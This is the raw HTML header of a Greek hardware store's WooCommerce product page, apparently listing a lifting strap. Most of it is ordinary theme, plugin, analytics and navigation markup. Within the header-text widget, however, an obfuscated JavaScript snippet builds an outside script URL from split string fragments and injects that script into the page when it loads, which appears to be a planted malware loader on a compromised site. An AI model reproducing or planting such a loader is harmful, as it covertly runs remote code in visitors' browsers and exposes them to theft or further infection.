<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.magginas.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.magginas.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.magginas.gr/wp-json/wp/v2/product/2885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magginas.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://www.magginas.gr/?p=2885' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2F%25ce%25b9%25ce%25bc%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b1%25cf%2583-%25cf%2583%25ce%25b1%25ce%25bc%25cf%2580%25ce%25ac%25ce%25bd%25ce%25b9-%25ce%25b4%25ce%25b9%25cf%2580%25ce%25bb%25ce%25bf-6m-2000kg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2F%25ce%25b9%25ce%25bc%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b1%25cf%2583-%25cf%2583%25ce%25b1%25ce%25bc%25cf%2580%25ce%25ac%25ce%25bd%25ce%25b9-%25ce%25b4%25ce%25b9%25cf%2580%25ce%25bb%25ce%25bf-6m-2000kg%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125979981-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125979981-3');
</script>

<style>
			.price 
			{ display: none !important; }
		</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_833480-css" data-type="wd-style-header_833480">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.magginas.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 17px;
	--wd-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #333333;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #01caec;
	--btn-accented-bgcolor-hover: #01caec;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://www.magginas.gr/wp-content/uploads/2018/06/header-bg.jpg);
	background-size: cover;
	background-attachment: fixed;
	background-position: center center;
}
.footer-container {
	background-color: #333333;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body class="product-template-default single single-product postid-2885 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.8 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_833480 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/&media=https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3.jpg&description=%CE%99%CE%9C%CE%91%CE%9D%CE%A4%CE%91%CE%A3+%28%CF%83%CE%B1%CE%BC%CF%80%CE%AC%CE%BD%CE%B9%29+%CE%94%CE%99%CE%A0%CE%9B%CE%9F+6m-2000kg" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/&media=https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3.jpg&description=%CE%99%CE%9C%CE%91%CE%9D%CE%A4%CE%91%CE%A3+%28%CF%83%CE%B1%CE%BC%CF%80%CE%AC%CE%BD%CE%B9%29+%CE%94%CE%99%CE%A0%CE%9B%CE%9F+6m-2000kg" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.magginas.gr/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Είσοδος</span><a class="create-account-link" href="https://www.magginas.gr/my-account/?action=register">Δημιουργία λογαριασμού</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.magginas.gr/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c639ac4606" /><input type="hidden" name="_wp_http_referer" value="/product/%CE%B9%CE%BC%CE%B1%CE%BD%CF%84%CE%B1%CF%83-%CF%83%CE%B1%CE%BC%CF%80%CE%AC%CE%BD%CE%B9-%CE%B4%CE%B9%CF%80%CE%BB%CE%BF-6m-2000kg/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Είσοδος">Είσοδος</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.magginas.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Ξέχασες το password σου;</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title=" Να με θυμάσαι " aria-label=" Να με θυμάσαι " /> <span> Να με θυμάσαι </span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7190 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7191 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li id="menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
